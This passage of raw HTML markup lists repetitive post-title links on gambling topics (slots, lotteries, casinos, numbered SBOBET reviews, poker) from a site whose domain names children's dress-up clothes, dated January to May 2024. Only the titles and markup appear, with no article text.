                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-slot-84/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-lottery-11/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/08/what-is-a-casino-152/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/sbobet-review-47/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/how-to-play-poker-like-a-pro/">How to Play Poker Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/what-is-a-slot-83/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/how-to-win-the-lottery-7/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/what-to-expect-when-you-visit-a-casino-2/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/sbobet-review-46/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/01/the-basics-of-poker-10/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/30/what-is-a-slot-82/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/how-to-win-a-lottery/">How to Win a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/what-is-a-casino-151/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/27/sbobet-review-45/">SBObet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/26/how-to-make-the-best-five-card-poker-hand/">How to Make the Best Five-Card Poker Hand</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/25/what-is-a-slot-machine-17/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/23/how-to-win-the-lottery-6/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/22/the-benefits-of-a-casino-4/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/21/sbobet-review-44/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/learn-the-basics-of-poker-in-just-a-few-weeks/">Learn the Basics of Poker in Just a Few Weeks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/what-is-a-slot-machine-16/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/how-to-win-the-lottery-5/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/what-is-a-casino-150/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/17/sbobet-review-43/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/16/improve-your-mental-skills-with-poker/">Improve Your Mental Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/15/how-to-win-at-slots-28/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/13/what-is-the-lottery-4/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/what-is-a-casino-149/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/sbobet-review-42/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/11/how-to-learn-poker-2/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/10/tips-for-playing-slots-12/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/the-truth-about-winning-the-lottery-2/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/what-is-a-casino-148/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/07/sbobet-review-41/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/06/improve-your-chances-of-winning-at-poker/">Improve Your Chances of Winning at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/05/three-keys-to-successful-slot-play/">Three Keys to Successful Slot Play</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/lottery-revenues-as-a-state-revenue-source/">Lottery Revenues As a State Revenue Source</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/what-is-a-casino-147/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/02/sbobet-review-40/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/what-is-a-lottery-10/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/the-casino-industry-2/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/28/sbobet-review-39/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-slot-3/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-a-lottery-9/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/24/what-is-a-casino-146/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/23/sbobet-review-38/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/22/key-skills-to-master-in-poker/">Key Skills to Master in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/21/slots-the-basic-mechanics-of-online-gambling/">Slots &#8211; The Basic Mechanics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/the-benefits-of-winning-the-lottery-2/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/what-is-a-casino-145/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/18/sbobet-review-37/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/16/how-to-become-a-better-poker-player-2/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-slot-81/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-lottery-8/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/13/what-is-a-casino-144/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/12/sbobet-review-36/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-become-a-better-poker-player/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-win-big-at-online-slots-2/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/10/what-is-the-lottery-3/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/08/what-is-a-casino-143/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/sbobet-review-35/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/the-basics-of-poker-8/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/06/what-is-a-slot-80/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/05/what-is-the-lottery-2/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/what-is-a-casino-142/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/sbobet-review-34/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/how-to-succeed-at-poker/">How to Succeed at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/what-is-a-slot-79/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/the-public-interest-and-the-lottery/">The Public Interest and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/26/sbobet-review-33/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/improve-your-poker-game/">Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/what-is-a-slot-78/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/23/the-basics-of-lottery/">The Basics of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/what-is-a-casino-140/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/sbobet-review-32/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/the-benefits-of-playing-poker-2/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/great-tips-for-playing-slots/">Great Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/18/the-odds-of-winning-a-lottery/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/17/security-measures-in-a-casino-4/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/sbobet-review-31/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/critical-thinking-in-poker/">Critical Thinking in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/15/how-to-win-at-slots-27/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/sbobet-review-30/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/an-overview-of-preflop-poker-strategy/">An Overview of Preflop Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/10/what-is-a-slot-77/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/08/what-is-a-lottery-7/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/07/what-is-a-casino-139/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/06/sbobet-review-29/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/the-basics-of-poker-7/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/how-to-win-at-slot-machines-3/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/04/what-is-a-lottery-6/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/what-is-a-casino-138/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/sbobet-review-28/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/poker-tips-for-beginners/">Poker Tips For Beginners</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/what-is-a-slot-76/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/29/what-you-need-to-know-about-the-lottery/">What You Need to Know About the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/what-is-a-casino-137/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/sbobet-review-27/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/27/improving-your-concentration-and-decision-making-skills-with-poker/">Improving Your Concentration and Decision-Making Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
